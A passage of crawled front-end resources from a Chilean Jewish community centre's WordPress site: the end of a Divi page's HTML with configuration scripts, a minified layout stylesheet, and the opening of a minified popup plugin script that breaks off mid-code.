var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"29fb3a6881","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"3b85f4de2f","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"49705","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/et-cache/49705/et-core-unified-cpt-49705-17679009595838.min.css
body_size: 19427
content:
.et_pb_section_0.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_3.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.et_pb_section_4.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#d5ad36!important}.et_pb_section_1.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#d5ad36!important}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-right:12px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:12px;padding-bottom:0px;padding-left:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:12px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:12px;padding-bottom:0px;padding-left:0px}.et_pb_social_media_follow li.et_pb_social_media_follow_network_1 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_3 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_4 a{width:auto;height:auto}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0 a{width:auto;height:auto}.et_pb_social_media_follow_0 li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_3.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_4.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow_1 li.et_pb_social_icon a.icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_0.et_pb_social_icon .icon:before{color:#000000}.et_pb_social_media_follow .et_pb_social_media_follow_network_1.et_pb_social_icon .icon:before{color:#000000}ul.et_pb_social_media_follow_0 a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_1 a.icon{border-radius:0px 0px 0px 0px}ul.et_pb_social_media_follow_0 a{border-color:#6c76fc}ul.et_pb_social_media_follow_1 a{border-color:#6c76fc}ul.et_pb_social_media_follow_0{margin-right:5%!important;margin-left:5%!important}ul.et_pb_social_media_follow_1{margin-right:5%!important;margin-left:5%!important}ul.et_pb_social_media_follow_0 li{margin-bottom:0!important}ul.et_pb_social_media_follow_1 li{margin-bottom:0!important}ul.et_pb_social_media_follow_0 li a.icon{margin:0px!important;padding:0 10px}ul.et_pb_social_media_follow_1 li a.icon{margin:0px!important;padding:0 10px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-size:14px;line-height:1.4em}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8.et_pb_blurb .et_pb_module_header a{font-size:14px;line-height:1.4em}.et_pb_blurb_10.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_8.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_2.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_0.et_pb_blurb p{line-height:1.5em}.et_pb_blurb_2.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_0.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_10.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_8.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.5em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_8.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_9.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_10.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_1.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_2.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_0.et_pb_blurb .et_pb_main_blurb_image{padding-right:0!important;width:20px}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_10.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_8.et_pb_blurb .et_pb_module_header{padding-bottom:0!important}.et_pb_blurb_1 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_0 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_8 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_10 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_2 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_9 .et-pb-icon{font-size:14px;color:#000000}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:10px;line-height:1.5em}.et_pb_blurb_9.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:10px;line-height:1.5em}.et_pb_blurb_9.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_1.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_9.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.3em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_1.et_pb_blurb{font-weight:700;font-size:10px;line-height:1.3em;margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;margin-left:15px!important;display:inline-block}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_blurb_10.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10.et_pb_blurb .et_pb_module_header a{font-size:14px;color:#000000!important;line-height:1.4em}.et_pb_section_5.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_section_2.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;background-color:#ffffff!important}.et_pb_row_1{background-color:#ffffff;margin-left:auto!important}.et_pb_row_4{background-color:#ffffff;margin-left:auto!important}.et_pb_row_4.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_row_1.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_image_0{background-color:#ffffff;padding-left:2px;margin-top:5px!important;width:100%;max-width:99%;text-align:left;margin-left:0}.et_pb_image_1{background-color:#ffffff;padding-left:2px;margin-top:5px!important;width:100%;max-width:99%;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_image_1 .et_pb_image_wrap img{width:auto}.et_pb_blurb_13.et_pb_blurb .et_pb_module_header,.et_pb_blurb_13.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_12.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header,.et_pb_blurb_14.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_15.et_pb_blurb .et_pb_module_header,.et_pb_blurb_15.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_11.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_14.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_6.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_5.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_15.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_4.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_13.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_12.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_3.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_7.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_11.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;background-color:#ffffff;margin-top:30px!important}.et_pb_blurb_3.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;background-color:#ffffff;margin-top:30px!important}.et_pb_blurb_13.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_12.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_3.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_4.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_11.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_5.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_15.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_7.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_14.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_6.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_5.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_13.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_11.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_7.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_15.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_12.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_14.et_pb_blurb .et_pb_module_header{padding-bottom:0!important;font-weight:400}.et_pb_blurb_11.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_12.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_15.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_14.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_7.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_6.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_13.et_pb_blurb .et_pb_blurb_content{text-align:-webkit-right;font-weight:300}.et_pb_blurb_12.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_4.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:13px;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_13.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_5.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_6.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_7.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_15.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_blurb_14.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;line-height:1.4em;margin-top:30px!important}.et_pb_row_5.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.dp_regular_menu_1.et_pb_fullwidth_menu ul li a{font-weight:700}.dp_regular_menu_0.et_pb_fullwidth_menu ul li a{font-weight:700}.dp_regular_menu_1.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.dp_regular_menu_0.et_pb_fullwidth_menu{background-color:rgba(255,255,255,0);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px}.dp_regular_menu_1.et_pb_fullwidth_menu ul li.current-menu-item>a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu ul li.current-menu-item>a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu ul li ul a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu a{color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu ul li ul a{color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu{border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu{border-color:#ffffff}.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu,.dp_regular_menu_0.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu,.dp_regular_menu_1.et_pb_fullwidth_menu .et_mobile_menu ul{background-color:#ffffff!important}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul{width:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul{width:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu) li ul{left:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu) li ul{left:240px}.dp_regular_menu_1.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul{right:240px}.dp_regular_menu_0.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul{right:240px}.et_pb_column_10{padding-top:0px;padding-bottom:0px}.et_pb_column_0{padding-top:0px;padding-bottom:0px}.et_pb_column_1{padding-top:0px;padding-bottom:0px}.et_pb_column_9{padding-top:0px;padding-bottom:0px}.et_pb_social_media_follow_network_3 a.icon{background-color:rgba(80,92,253,0)!important}.et_pb_social_media_follow_network_0 a.icon{background-color:rgba(80,92,253,0)!important}.et_pb_social_media_follow_network_5 a.icon{background-color:RGBA(0,0,0,0)!important}.et_pb_social_media_follow_network_2 a.icon{background-color:RGBA(0,0,0,0)!important}@media only screen and (min-width:981px){.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5.et_pb_row{width:100%;max-width:100%}}@media only screen and (max-width:980px){.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important;padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important;padding-top:0px!important;padding-right:8%!important;padding-bottom:0px!important;padding-left:8%!important}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1{text-align:center;margin-left:auto;margin-right:auto}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_5.et_pb_row{width:100%;max-width:100%}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_social_media_follow_0{display:none!important}.et_pb_section_3{display:none!important}.et_pb_section_4{display:none!important}.et_pb_social_media_follow_1{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0{display:none!important}.et_pb_section_1{display:none!important}.et_pb_social_media_follow_0{display:none!important}.et_pb_section_3{display:none!important}.et_pb_section_4{display:none!important}.et_pb_social_media_follow_1{display:none!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6
body_size: 67651
content:
var front=function(){"use strict";!function(e,t,i){var a=t.DiviArea=t.DiviArea||{},n=a.Utils=a.Utils||{},o=a.Debug=a.Debug||{},r=a.Hooks=a.Hooks||{},s=!1,l=null,d=null;function c(t,i,a){var n,o;for(Array.isArray(t)&&(t=e(t).map(e.fn.toArray)),t=e(t),i=i.split(/\s+/),n=0;n<t.length;n++)for(o=0;o<i.length;o++)a(t[n],i[o])}function p(e){var t=n.getOption("storageMethod").toString().toLowerCase();return"none"!==(t=(t=a.applyFilters("storage_method",t,e)).toString().toLowerCase().trim())&&"cookie"!==t&&"local"!==t&&(t="auto"),"auto"===t&&(t=window.localStorage?"local":"cookie"),t}n.getOption=function(e){var t=DiviAreaConfig[e],i=n.sanitizeHookName(e);return r.silent().applyFilters("get_option_"+i,t)},n.toBool=function(e,t){return void 0===t&&(t=!0),null==e?!!t:!0===e||!1===e?e:("string"==typeof e&&(e=e.toLowerCase()),0!==e&&"0"!==e&&"n"!==e[0]&&"f"!==e[0]&&"off"!==e&&(1===e||"1"===e||"y"===e[0]||"t"===e[0]||"on"===e||!!t))},n.toMilliseconds=function(e){var t,i=parseFloat(e,10),a=e.match(/m?s/);switch(a&&(a=a[0]),a){case"s":t=1e3*i;break;case"ms":t=i;break;default:t=0}return t},n.sanitizeHookName=function(e){return e.toLowerCase().replace(/-/g,"_").replace(/[^a-z0-9_]+/,"")},n.showOnViewport=function(i){var a=e(t).innerWidth();return!i||!!(a<768?Array.isArray(i)?i[2]:i.getData("onmobile"):a<981?Array.isArray(i)?i[1]:i.getData("ontablet"):Array.isArray(i)?i[0]:i.getData("ondesktop"))},n.isPosition=function(e,t){var i=e.offsetParent();return"HTML"!==i.prop("tagName")&&(t===i.css("position")||n.isPosition(i,t))},n.setLocalData=function(e,t,i){e=e.replace(/^_da_/,""),(!i||isNaN(i)||i<1)&&(i=525600);var o=n.sanitizeHookName(e),r=p(e);if(t=a.applyFilters("set_data",t,e),t=a.applyFilters("set_data_"+o,t,e),i=a.applyFilters("set_data_expire",i,e,t),i=a.applyFilters("set_data_expire_"+o,i,e,t),!(!1===t||i<=0))if("local"===r){var s=new Date;s=s.setMinutes(s.getMinutes()+i),localStorage.setItem("_da_"+e,s+":"+t)}else"cookie"===r&&n.setCookie("_da_"+e,t,i)},n.getLocalData=function(e){var t="",i=p(e=e.replace(/^_da_/,""));if("local"===i){var o=localStorage.getItem("_da_"+e);if(o){var r=o.split(":"),s=parseInt(r.shift()),l=r.join(":");s>new Date?t=l:localStorage.removeItem("_da_"+e)}}else"cookie"===i&&(t=n.getCookie("_da_"+e));var d=n.sanitizeHookName(e);return t=a.applyFilters("get_data",t,e),t=a.applyFilters("get_data_"+d,t,e)},n.setCookie=function(e,t,a){var n=escape(t);if(a){var o=new Date;o.setMinutes(o.getMinutes()+a),n+="; expires="+o.toUTCString()}i.cookie=e+"="+n+"; path=/"},n.getCookie=function(e){var t,a,n,o=i.cookie.split(";");for(t=0;t<o.length;t++)if(a=o[t].substr(0,o[t].indexOf("=")),n=o[t].substr(o[t].indexOf("=")+1),(a=a.replace(/^\s+|\s+$/g,""))===e)return unescape(n);return!1},n.getUrlParam=function(e){if(null===d){d={};var i=t.location.search.slice(1);if(i)for(var a=(i=i.split("#")[0]).split("&"),n=0;n<a.length;n++){var o=a[n].split("="),r=o[0],s=void 0===o[1]||o[1];if(r=r.toLowerCase(),"string"==typeof s&&(s=s.toLowerCase()),r.match(/\[(\d+)?\]$/)){var l=r.replace(/\[(\d+)?\]/,"");if(d[l]||(d[l]=[]),r.match(/\[\d+\]$/)){var c=/\[(\d+)\]/.exec(r)[1];d[l][c]=s}else d[l].push(s)}else d[r]?d[r]&&"string"==typeof d[r]?(d[r]=[d[r]],d[r].push(s)):d[r].push(s):d[r]=s}}return e?d[e]:Object.assign({},d)},n.getWindow=function(t){return e.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)},n.getClientRect=function(t){var i={top:0,left:0,width:0,height:0,bottom:0,right:0};if(0===t.length)return i;var a,o=(t=t[0]).ownerDocument,r=o.documentElement;if(!e.contains(r,t))return i;if(e.support.getBoundingClientRect){try{a=t.getBoundingClientRect()}catch(e){}if(!a)return i;if(a.right===a.left&&a.top===a.bottom)return i;var s=n.getWindow(o);i.top=a.top+(s.pageYOffset||r.scrollTop)-(r.clientTop||0),i.left=a.left+(s.pageXOffset||r.scrollLeft)-(r.clientLeft||0),i.width=a.right-a.left,i.height=a.bottom-a.top}else{if("none"===t.css("display"))return i;(i=t.offset()).width=t.outerWidth(),i.height=t.outerHeight()}return i.bottom=i.top+i.height,i.right=i.left+i.width,i},n.bindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.addEventListener(t,i,a)}))},n.unbindPassiveEvent=function(e,t,i){var a;a=!!s&&{passive:!1,capture:!1},c(e,t,(function(e,t){e.removeEventListener(t,i,a)}))},n.init=function(){var n,r={popupSelector:".et_pb_section.popup",fullHeightClass:"full-height",openPopupClass:"da-overlay-visible",overlayClass:"da-overlay",modalIndicatorClass:"is-modal",blockingIndicatorClass:"is-blocking",exitIndicatorClass:"on-exit",hoverTriggerClass:"on-hover",clickTriggerClass:"on-click",activePopupClass:"is-open",noCloseClass:"no-close",altCloseClass:"close-alt",notMobileClass:"not-mobile",notTabletClass:"not-tablet",notDesktopClass:"not-desktop",withCloseClass:"with-close",withLoaderClass:"with-loader",singletonClass:"single",darkModeClass:"dark",noShadowClass:"with-shadow",closeButtonClass:"da-close",popupWrapperClass:"area-outer-wrap",defaultShowCloseButton:!0,idAttrib:"data-popup",triggerClassPrefix:"show-popup-",baseContext:"body",triggerCloseClass:"close",zIndex:1e6,onExitDelay:2e3,animateSpeed:300,debug:!1,debugVerbose:!1,storageMethod:"auto",initializeOnEvent:"et_pb_after_init_modules"},l="";if(function(){try{var e={get passive(){return 